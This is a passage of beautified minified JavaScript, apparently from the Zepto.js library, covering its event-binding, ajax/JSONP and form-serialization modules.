        if (((e = d(e)), e.ns)) var i = m(e.ns);
        return (a[h(t)] || []).filter(function (t) {
          return t && (!e.e || t.e == e.e) && (!e.ns || i.test(t.ns)) && (!n || h(t.fn) === h(n)) && (!r || t.sel == r);
        });
      }
      function d(t) {
        var e = ("" + t).split(".");
        return { e: e[0], ns: e.slice(1).sort().join(" ") };
      }
      function m(t) {
        return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)");
      }
      function g(t, e) {
        return (t.del && !f && t.e in c) || !!e;
      }
      function v(t) {
        return l[t] || (f && c[t]) || t;
      }
      function y(t, n, i, o, s, u, f) {
        var c = h(t),
          p = a[c] || (a[c] = []);
        n.split(/\s/).forEach(function (n) {
          if ("ready" == n) return e(document).ready(i);
          var a = d(n);
          (a.fn = i),
            (a.sel = s),
            a.e in l &&
              (i = function (t) {
                var n = t.relatedTarget;
                return !n || (n !== this && !e.contains(this, n)) ? a.fn.apply(this, arguments) : void 0;
              }),
            (a.del = u);
          var c = u || i;
          (a.proxy = function (e) {
            if (((e = T(e)), !e.isImmediatePropagationStopped())) {
              e.data = o;
              var n = c.apply(t, e._args == r ? [e] : [e].concat(e._args));
              return n === !1 && (e.preventDefault(), e.stopPropagation()), n;
            }
          }),
            (a.i = p.length),
            p.push(a),
            "addEventListener" in t && t.addEventListener(v(a.e), a.proxy, g(a, f));
        });
      }
      function x(t, e, n, r, i) {
        var o = h(t);
        (e || "").split(/\s/).forEach(function (e) {
          p(t, e, n, r).forEach(function (e) {
            delete a[o][e.i], "removeEventListener" in t && t.removeEventListener(v(e.e), e.proxy, g(e, i));
          });
        });
      }
      function T(t, n) {
        return (
          (n || !t.isDefaultPrevented) &&
            (n || (n = t),
            e.each(w, function (e, r) {
              var i = n[e];
              (t[e] = function () {
                return (this[r] = b), i && i.apply(n, arguments);
              }),
                (t[r] = E);
            }),
            t.timeStamp || (t.timeStamp = Date.now()),
            (n.defaultPrevented !== r ? n.defaultPrevented : "returnValue" in n ? n.returnValue === !1 : n.getPreventDefault && n.getPreventDefault()) && (t.isDefaultPrevented = b)),
          t
        );
      }
      function S(t) {
        var e,
          n = { originalEvent: t };
        for (e in t) j.test(e) || t[e] === r || (n[e] = t[e]);
        return T(n, t);
      }
      var r,
        n = 1,
        i = Array.prototype.slice,
        o = e.isFunction,
        s = function (t) {
          return "string" == typeof t;
        },
        a = {},
        u = {},
        f = "onfocusin" in t,
        c = { focus: "focusin", blur: "focusout" },
        l = { mouseenter: "mouseover", mouseleave: "mouseout" };
      (u.click = u.mousedown = u.mouseup = u.mousemove = "MouseEvents"),
        (e.event = { add: y, remove: x }),
        (e.proxy = function (t, n) {
          var r = 2 in arguments && i.call(arguments, 2);
          if (o(t)) {
            var a = function () {
              return t.apply(n, r ? r.concat(i.call(arguments)) : arguments);
            };
            return (a._zid = h(t)), a;
          }
          if (s(n)) return r ? (r.unshift(t[n], t), e.proxy.apply(null, r)) : e.proxy(t[n], t);
          throw new TypeError("expected function");
        }),
        (e.fn.bind = function (t, e, n) {
          return this.on(t, e, n);
        }),
        (e.fn.unbind = function (t, e) {
          return this.off(t, e);
        }),
        (e.fn.one = function (t, e, n, r) {
          return this.on(t, e, n, r, 1);
        });
      var b = function () {
          return !0;
        },
        E = function () {
          return !1;
        },
        j = /^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,
        w = { preventDefault: "isDefaultPrevented", stopImmediatePropagation: "isImmediatePropagationStopped", stopPropagation: "isPropagationStopped" };
      (e.fn.delegate = function (t, e, n) {
        return this.on(e, t, n);
      }),
        (e.fn.undelegate = function (t, e, n) {
          return this.off(e, t, n);
        }),
        (e.fn.live = function (t, n) {
          return e(document.body).delegate(this.selector, t, n), this;
        }),
        (e.fn.die = function (t, n) {
          return e(document.body).undelegate(this.selector, t, n), this;
        }),
        (e.fn.on = function (t, n, a, u, f) {
          var c,
            l,
            h = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                h.on(t, n, a, e, f);
              }),
              h)
            : (s(n) || o(u) || u === !1 || ((u = a), (a = n), (n = r)),
              (u === r || a === !1) && ((u = a), (a = r)),
              u === !1 && (u = E),
              h.each(function (r, o) {
                f &&
                  (c = function (t) {
                    return x(o, t.type, u), u.apply(this, arguments);
                  }),
                  n &&
                    (l = function (t) {
                      var r,
                        s = e(t.target).closest(n, o).get(0);
                      return s && s !== o ? ((r = e.extend(S(t), { currentTarget: s, liveFired: o })), (c || u).apply(s, [r].concat(i.call(arguments, 1)))) : void 0;
                    }),
                  y(o, t, u, a, n, l || c);
              }));
        }),
        (e.fn.off = function (t, n, i) {
          var a = this;
          return t && !s(t)
            ? (e.each(t, function (t, e) {
                a.off(t, n, e);
              }),
              a)
            : (s(n) || o(i) || i === !1 || ((i = n), (n = r)),
              i === !1 && (i = E),
              a.each(function () {
                x(this, t, i, n);
              }));
        }),
        (e.fn.trigger = function (t, n) {
          return (
            (t = s(t) || e.isPlainObject(t) ? e.Event(t) : T(t)),
            (t._args = n),
            this.each(function () {
              t.type in c && "function" == typeof this[t.type] ? this[t.type]() : "dispatchEvent" in this ? this.dispatchEvent(t) : e(this).triggerHandler(t, n);
            })
          );
        }),
        (e.fn.triggerHandler = function (t, n) {
          var r, i;
          return (
            this.each(function (o, a) {
              (r = S(s(t) ? e.Event(t) : t)),
                (r._args = n),
                (r.target = a),
                e.each(p(a, t.type || t), function (t, e) {
                  return (i = e.proxy(r)), r.isImmediatePropagationStopped() ? !1 : void 0;
                });
            }),
            i
          );
        }),
        "focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function (t) {
          e.fn[t] = function (e) {
            return 0 in arguments ? this.bind(t, e) : this.trigger(t);
          };
        }),
        (e.Event = function (t, e) {
          s(t) || ((e = t), (t = e.type));
          var n = document.createEvent(u[t] || "Events"),
            r = !0;
          if (e) for (var i in e) "bubbles" == i ? (r = !!e[i]) : (n[i] = e[i]);
          return n.initEvent(t, r, !0), T(n);
        });
    })(e),
    (function (e) {
      function p(t, n, r) {
        var i = e.Event(n);
        return e(t).trigger(i, r), !i.isDefaultPrevented();
      }
      function d(t, e, n, i) {
        return t.global ? p(e || r, n, i) : void 0;
      }
      function m(t) {
        t.global && 0 === e.active++ && d(t, null, "ajaxStart");
      }
      function g(t) {
        t.global && !--e.active && d(t, null, "ajaxStop");
      }
      function v(t, e) {
        var n = e.context;
        return e.beforeSend.call(n, t, e) === !1 || d(e, n, "ajaxBeforeSend", [t, e]) === !1 ? !1 : void d(e, n, "ajaxSend", [t, e]);
      }
      function y(t, e, n, r) {
        var i = n.context,
          o = "success";
        n.success.call(i, t, o, e), r && r.resolveWith(i, [t, o, e]), d(n, i, "ajaxSuccess", [e, n, t]), b(o, e, n);
      }
      function x(t, e, n, r, i) {
        var o = r.context;
        r.error.call(o, n, e, t), i && i.rejectWith(o, [n, e, t]), d(r, o, "ajaxError", [n, r, t || e]), b(e, n, r);
      }
      function b(t, e, n) {
        var r = n.context;
        n.complete.call(r, e, t), d(n, r, "ajaxComplete", [e, n]), g(n);
      }
      function E(t, e, n) {
        if (n.dataFilter == j) return t;
        var r = n.context;
        return n.dataFilter.call(r, t, e);
      }
      function j() {}
      function w(t) {
        return t && (t = t.split(";", 2)[0]), (t && (t == c ? "html" : t == f ? "json" : a.test(t) ? "script" : u.test(t) && "xml")) || "text";
      }
      function T(t, e) {
        return "" == e ? t : (t + "&" + e).replace(/[&?]{1,2}/, "?");
      }
      function S(t) {
        t.processData && t.data && "string" != e.type(t.data) && (t.data = e.param(t.data, t.traditional)), !t.data || (t.type && "GET" != t.type.toUpperCase() && "jsonp" != t.dataType) || ((t.url = T(t.url, t.data)), (t.data = void 0));
      }
      function C(t, n, r, i) {
        return e.isFunction(n) && ((i = r), (r = n), (n = void 0)), e.isFunction(r) || ((i = r), (r = void 0)), { url: t, data: n, success: r, dataType: i };
      }
      function O(t, n, r, i) {
        var o,
          s = e.isArray(n),
          a = e.isPlainObject(n);
        e.each(n, function (n, u) {
          (o = e.type(u)), i && (n = r ? i : i + "[" + (a || "object" == o || "array" == o ? n : "") + "]"), !i && s ? t.add(u.name, u.value) : "array" == o || (!r && "object" == o) ? O(t, u, r, n) : t.add(n, u);
        });
      }
      var i,
        o,
        n = +new Date(),
        r = t.document,
        s = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        a = /^(?:text|application)\/javascript/i,
        u = /^(?:text|application)\/xml/i,
        f = "application/json",
        c = "text/html",
        l = /^\s*$/,
        h = r.createElement("a");
      (h.href = t.location.href),
        (e.active = 0),
        (e.ajaxJSONP = function (i, o) {
          if (!("type" in i)) return e.ajax(i);
          var c,
            p,
            s = i.jsonpCallback,
            a = (e.isFunction(s) ? s() : s) || "Zepto" + n++,
            u = r.createElement("script"),
            f = t[a],
            l = function (t) {
              e(u).triggerHandler("error", t || "abort");
            },
            h = { abort: l };
          return (
            o && o.promise(h),
            e(u).on("load error", function (n, r) {
              clearTimeout(p), e(u).off().remove(), "error" != n.type && c ? y(c[0], h, i, o) : x(null, r || "error", h, i, o), (t[a] = f), c && e.isFunction(f) && f(c[0]), (f = c = void 0);
            }),
            v(h, i) === !1
              ? (l("abort"), h)
              : ((t[a] = function () {
                  c = arguments;
                }),
                (u.src = i.url.replace(/\?(.+)=\?/, "?$1=" + a)),
                r.head.appendChild(u),
                i.timeout > 0 &&
                  (p = setTimeout(function () {
                    l("timeout");
                  }, i.timeout)),
                h)
          );
        }),
        (e.ajaxSettings = {
          type: "GET",
          beforeSend: j,
          success: j,
          error: j,
          complete: j,
          context: null,
          global: !0,
          xhr: function () {
            return new t.XMLHttpRequest();
          },
          accepts: { script: "text/javascript, application/javascript, application/x-javascript", json: f, xml: "application/xml, text/xml", html: c, text: "text/plain" },
          crossDomain: !1,
          timeout: 0,
          processData: !0,
          cache: !0,
          dataFilter: j,
        }),
        (e.ajax = function (n) {
          var u,
            f,
            s = e.extend({}, n || {}),
            a = e.Deferred && e.Deferred();
          for (i in e.ajaxSettings) void 0 === s[i] && (s[i] = e.ajaxSettings[i]);
          m(s), s.crossDomain || ((u = r.createElement("a")), (u.href = s.url), (u.href = u.href), (s.crossDomain = h.protocol + "//" + h.host != u.protocol + "//" + u.host)), s.url || (s.url = t.location.toString()), (f = s.url.indexOf("#")) > -1 && (s.url = s.url.slice(0, f)), S(s);
          var c = s.dataType,
            p = /\?.+=\?/.test(s.url);
          if ((p && (c = "jsonp"), (s.cache !== !1 && ((n && n.cache === !0) || ("script" != c && "jsonp" != c))) || (s.url = T(s.url, "_=" + Date.now())), "jsonp" == c)) return p || (s.url = T(s.url, s.jsonp ? s.jsonp + "=?" : s.jsonp === !1 ? "" : "callback=?")), e.ajaxJSONP(s, a);
          var P,
            d = s.accepts[c],
            g = {},
            b = function (t, e) {
              g[t.toLowerCase()] = [t, e];
            },
            C = /^([\w-]+:)\/\//.test(s.url) ? RegExp.$1 : t.location.protocol,
            N = s.xhr(),
            O = N.setRequestHeader;
          if ((a && a.promise(N), s.crossDomain || b("X-Requested-With", "XMLHttpRequest"), b("Accept", d || "*/*"), (d = s.mimeType || d) && (d.indexOf(",") > -1 && (d = d.split(",", 2)[0]), N.overrideMimeType && N.overrideMimeType(d)), (s.contentType || (s.contentType !== !1 && s.data && "GET" != s.type.toUpperCase())) && b("Content-Type", s.contentType || "application/x-www-form-urlencoded"), s.headers)) for (o in s.headers) b(o, s.headers[o]);
          if (
            ((N.setRequestHeader = b),
            (N.onreadystatechange = function () {
              if (4 == N.readyState) {
                (N.onreadystatechange = j), clearTimeout(P);
                var t,
                  n = !1;
                if ((N.status >= 200 && N.status < 300) || 304 == N.status || (0 == N.status && "file:" == C)) {
                  if (((c = c || w(s.mimeType || N.getResponseHeader("content-type"))), "arraybuffer" == N.responseType || "blob" == N.responseType)) t = N.response;
                  else {
                    t = N.responseText;
                    try {
                      (t = E(t, c, s)), "script" == c ? (1, eval)(t) : "xml" == c ? (t = N.responseXML) : "json" == c && (t = l.test(t) ? null : e.parseJSON(t));
                    } catch (r) {
                      n = r;
                    }
                    if (n) return x(n, "parsererror", N, s, a);
                  }
                  y(t, N, s, a);
                } else x(N.statusText || null, N.status ? "error" : "abort", N, s, a);
              }
            }),
            v(N, s) === !1)
          )
            return N.abort(), x(null, "abort", N, s, a), N;
          var A = "async" in s ? s.async : !0;
          if ((N.open(s.type, s.url, A, s.username, s.password), s.xhrFields)) for (o in s.xhrFields) N[o] = s.xhrFields[o];
          for (o in g) O.apply(N, g[o]);
          return (
            s.timeout > 0 &&
              (P = setTimeout(function () {
                (N.onreadystatechange = j), N.abort(), x(null, "timeout", N, s, a);
              }, s.timeout)),
            N.send(s.data ? s.data : null),
            N
          );
        }),
        (e.get = function () {
          return e.ajax(C.apply(null, arguments));
        }),
        (e.post = function () {
          var t = C.apply(null, arguments);
          return (t.type = "POST"), e.ajax(t);
        }),
        (e.getJSON = function () {
          var t = C.apply(null, arguments);
          return (t.dataType = "json"), e.ajax(t);
        }),
        (e.fn.load = function (t, n, r) {
          if (!this.length) return this;
          var a,
            i = this,
            o = t.split(/\s/),
            u = C(t, n, r),
            f = u.success;
          return (
            o.length > 1 && ((u.url = o[0]), (a = o[1])),
            (u.success = function (t) {
              i.html(a ? e("<div>").html(t.replace(s, "")).find(a) : t), f && f.apply(i, arguments);
            }),
            e.ajax(u),
            this
          );
        });
      var N = encodeURIComponent;
      e.param = function (t, n) {
        var r = [];
        return (
          (r.add = function (t, n) {
            e.isFunction(n) && (n = n()), null == n && (n = ""), this.push(N(t) + "=" + N(n));
          }),
          O(r, t, n),
          r.join("&").replace(/%20/g, "+")
        );
      };
    })(e),
    (function (t) {
      (t.fn.serializeArray = function () {
        var e,
          n,
          r = [],
          i = function (t) {
            return t.forEach ? t.forEach(i) : void r.push({ name: e, value: t });
          };
        return (
          this[0] &&
            t.each(this[0].elements, function (r, o) {
              (n = o.type), (e = o.name), e && "fieldset" != o.nodeName.toLowerCase() && !o.disabled && "submit" != n && "reset" != n && "button" != n && "file" != n && (("radio" != n && "checkbox" != n) || o.checked) && i(t(o).val());
            }),
          r
        );
      }),
        (t.fn.serialize = function () {
          var t = [];
          return (
            this.serializeArray().forEach(function (e) {
              t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
            }),
            t.join("&")
          );
        }),
        (t.fn.submit = function (e) {
          if (0 in arguments) this.bind("submit", e);
          else if (this.length) {
            var n = t.Event("submit");
            this.eq(0).trigger(n), n.isDefaultPrevented() || this.get(0).submit();
          }
          return this;
        });
    })(e),
    (function () {
      try {
        getComputedStyle(void 0);
      } catch (e) {
        var n = getComputedStyle;
        t.getComputedStyle = function (t, e) {
          try {
            return n(t, e);
          } catch (r) {
            return null;
          }
        };
      }
    })(),
    e
  );
});
